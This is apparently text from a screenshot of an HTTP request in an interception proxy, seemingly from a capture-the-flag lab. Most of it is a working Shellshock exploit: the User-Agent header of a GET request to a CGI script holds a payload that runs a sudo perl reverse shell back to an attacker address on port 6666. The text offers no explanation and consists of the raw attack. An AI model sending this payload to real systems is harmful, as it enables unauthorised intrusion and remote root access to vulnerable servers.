 Request
Response
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;};echo ; /usr/bin/sudo perl -e 'use
Socket;$i="10.10.14.33";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S
,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/
bin/sh -i");};';
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10